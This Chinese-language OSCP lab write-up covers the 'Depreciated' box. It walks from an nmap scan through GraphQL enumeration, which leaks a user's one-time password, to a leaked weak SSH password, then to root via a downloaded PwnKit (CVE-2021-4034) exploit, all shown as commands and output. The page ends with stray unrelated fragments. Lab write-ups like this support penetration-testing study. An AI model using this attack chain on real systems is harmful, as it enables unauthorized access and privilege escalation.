OSCP靶场–Depreciated
考点(1. graphql枚举 2.CVE-2021-4034提权)
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV -sC -p- 192.168.155.170 --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-13 04:19 EDT
Nmap scan report for 192.168.155.170
Host is up (0.24s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c1:99:4b:95:22:25:ed:0f:85:20:d3:63:b4:48:bb:cf (RSA)
| 256 0f:44:8b:ad:ad:95:b8:22:6a:f0:36:ac:19:d0:0e:f3 (ECDSA)
|_ 256 32:e1:2a:6c:cc:7c:e6:3e:23:f4:80:8d:33:ce:9b:3a (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)

|_http-title: Under Maintainence
|_http-server-header: nginx/1.18.0 (Ubuntu)
5132/tcp open unknown
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, NULL:
| Enter Username:
| GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| Enter Username: Enter OTP: Incorrect username or password
| Help:
| Enter Username: Enter OTP:
| RPCCheck:
| Enter Username: Traceback (most recent call last):
| File "/opt/depreciated/messaging/messages.py", line 100, in <module>
| main()
| File "/opt/depreciated/messaging/messages.py", line 82, in main
| username = input("Enter Username: ")
| File "/usr/lib/python3.8/codecs.py", line 322, in decode
| (result, consumed) = self._buffer_decode(data, self.errors, final)
| UnicodeDecodeError: 'utf-8' codec can't decode byte 0x80 in position 0: invalid start byte
| SSLSessionReq:
| Enter Username: Traceback (most recent call last):
| File "/opt/depreciated/messaging/messages.py", line 100, in <module>
| main()
| File "/opt/depreciated/messaging/messages.py", line 82, in main
| username = input("Enter Username: ")
| File "/usr/lib/python3.8/codecs.py", line 322, in decode
| (result, consumed) = self._buffer_decode(data, self.errors, final)
| UnicodeDecodeError: 'utf-8' codec can't decode byte 0xd7 in position 13: invalid continuation byte
| TerminalServerCookie:
| Enter Username: Traceback (most recent call last):
| File "/opt/depreciated/messaging/messages.py", line 100, in <module>
| main()
| File "/opt/depreciated/messaging/messages.py", line 82, in main
| username = input("Enter Username: ")
| File "/usr/lib/python3.8/codecs.py", line 322, in decode
| (result, consumed) = self._buffer_decode(data, self.errors, final)
|_ UnicodeDecodeError: 'utf-8' codec can't decode byte 0xe0 in position 5: invalid continuation byte
8433/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_http-server-header: Werkzeug/2.0.2 Python/3.8.10
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 167.87 seconds2.user priv
2.1 graphql枚举
## 目录扫描无发现:
http://192.168.155.170/## 查看页面源码:发现graphql查询接口,拼接到8433端口查询

view-source:http://192.168.155.170/
http://127.0.0.1:8433/graphql?query={login(username:$uname, password:$pswd)}## hacktricks查询graphql查询语法使用:
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/graphql## 根据语法提示:查询到用户名和password

## 查询用户:
{listUsers
}
{"data": {"listUsers": "['peter', 'jason']"}

}## 查询peter的password

{getOTP(username:"peter")
}{"data": {"getOTP": "Your One Time Password is: nuWWLk8Ub05tP6zJ"}
}
其他端口:
graphql查询到两个用户:
2.2 nc连接5132,发现弱密码 ssh登陆

## 5132端口发现了消息,其中表示peter用户使用弱密码
┌──(root㉿kali)-[~/Desktop]
└─# nc -nv 192.168.155.170 5132
(UNKNOWN) [192.168.155.170] 5132 (?) open
Enter Username: peter
Enter OTP: nuWWLk8Ub05tP6zJ
$ ls
$ helplist list messages
create create new message
exit exit the messaging system
read read the message with given id
update update the message with given id
help Show this help$ list
#2345 Improve the ticketing CLI syst
#1893 Staging keeps on crashing beca
#2347 [critical] The ticketing websi
#1277 Update the MySQL version, it's
#234 Hey, Please change your passwo
#0 Hey, Seriously this is getting
$ read 234
Message No: #234Hey, Please change your password ASAP. You know the password policy, using weak password isn't allowed. And peter@safe is very weak, use https://password.kaspersky.com/ to check the strength of the password.Attachment: none
$ ## ssh登陆:peter:peter@safe
┌──(root㉿kali)-[~/Desktop]
└─# ssh peter@192.168.155.170
$ whoami
peter
$ pwd
/home/peter
$ ls
local.txt
$ cat local.txt
2bc2ab4c81aebdb8bebc93d9cca0ef79
3. root priv CVE-2021-4034提权:
3.1 linpeas枚举:
## linpeas枚举:
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2022-2586] nft_object UAFDetails: https://www.openwall.com/lists/oss-security/2022/08/29/5Exposure: probableTags: [ ubuntu=(20.04) ]{kernel:5.12.13}Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)[+] [CVE-2021-4034] PwnKitDetails: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txtExposure: probableTags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaroDownload URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main3.2 CVE-2021-4034提权
##############
## kali:
┌──(root㉿kali)-[~/Desktop]
└─# wget https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py ##
┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 80 ## 下载:
peter@depreciated:/tmp$ wget http://192.168.45.216/CVE-2021-4034.py## 提权:
peter@depreciated:/tmp$ chmod +x ./CVE-2021-4034.py
peter@depreciated:/tmp$ python3 CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# id
uid=0(root) gid=1000(peter) groups=1000(peter)
# whoami
root
# cat /root/proof.txt
1ce21353613eea0794d8aa9cde638cda
4.总结:
### 1. graphql枚举
### 2.CVE-2021-4034提权
https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-2021-4034.py 

strcpy与strcpy详解,与模拟实现)















)
介绍)